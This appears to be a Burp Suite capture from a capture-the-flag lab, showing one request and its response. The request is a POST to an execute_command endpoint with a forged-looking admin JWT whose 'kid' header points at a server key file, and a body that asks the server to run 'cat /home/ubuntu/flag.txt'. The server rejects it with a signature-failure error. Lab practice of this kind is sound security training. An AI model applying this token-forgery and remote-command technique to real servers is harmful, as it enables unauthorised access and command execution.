 Send
Cancel
Request
Pretty Raw Hex
\n
1 POST /execute_command.php HTTP/1.1
2 Host: 10.10.53.210:1337
3 Content-Length: 39
4 Authorization: Bearer
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L2h0bWwvMTg4YWR
lMS5rZXkifQ.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1
tZXIudGhtIiwiaWF0IjoxNzUyMDU4MzQzLCJleHAiOjE3NTIwNjE5NDMsImRhdGEiOnsidX
Nlcl9pZCI6MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJhZG1pbiJ9f
Q.BSwoe-uBQVwby9wylNEKYLfcmiFht2h7XvIsri80R2Q
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: en-US,en;q=0.9
7 Accept: */*
8 Content-Type: application/json
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Origin: http://10.10.53.210:1337
11 Referer: http://10.10.53.210:1337/dashboard.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=nb27na29plfo7pfvtg57qtlhim; token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiIsImtpZCI6Ii92YXIvd3d3L215a2V5LmtleSJ
9.eyJpc3MiOiJodHRwOi8vaGFtbWVyLnRobSIsImF1ZCI6Imh0dHA6Ly9oYW1tZXIudGhtI
iwiaWF0IjoxNzUyMDU4ODYzLCJleHAiOjE3NTIwNjI0NjMsImRhdGEiOnsidXNlcl9pZCI6
MSwiZW1haWwiOiJ0ZXN0ZXJAaGFtbWVyLnRobSIsInJvbGUiOiJ1c2VyIn19.oPizU3MlAT
zqMCe0T_JchRh5JA-Mb8A2LrRuobBasd0; persistentSession=no
14 Connection: keep-alive
15
16 {
"command":"cat /home/ubuntu/flag.txt"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 401 Unauthorized
2 Date: Wed, 09 Jul 2025 11:08:15 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 56
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json
11
12 {
"error":"Invalid token: Signature verification failed"
}
Search
0 highlights